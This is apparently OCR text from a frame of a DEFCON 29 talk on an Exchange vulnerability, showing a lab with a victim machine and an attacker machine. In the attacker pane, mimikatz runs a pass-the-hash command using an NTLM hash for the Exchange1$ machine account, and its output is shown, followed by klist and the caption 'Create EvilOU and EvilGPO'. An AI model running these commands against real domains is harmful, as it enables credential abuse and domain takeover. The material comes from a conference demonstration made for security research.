 Windows 10 Victim
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\victim> whoami
xlab\victim
PS C:\Users\victim>
Type here to search
Windows 10 Attacker
Administrator: Windows PowerShell
.#####. mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::pth /domain:xlab.sec /user:Exchange1$ /ntlm:40e0607deef3b7d44357f244707195e6 /run:powershell
user : Exchange1$
domain : xlab.sec
program : powershell
impers. : no
NTLM : 40e0607deef3b7d44357f244707195e6
| PID 1836
| TID 4780
| LSA Process is now R/W
| LUID 0 ; 8765584 (00000000:0085c090)
\_ msv1_0 - data copy @ 000001C7C00BEF70 : OK !
\_ kerberos - data copy @ 000001C7C0051368
\_ des_cbc_md4 -> null
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ des_cbc_md4 OK
\_ *Password replace @ 000001C7C01C17A8 (32) -> null
mimikatz # exit
Bye!
PS C:\tools> klist
Type here to search
Create EvilOU and EvilGPO
DEFCON 29
RCE | Tianze Ding | Vulnerability Exchange: One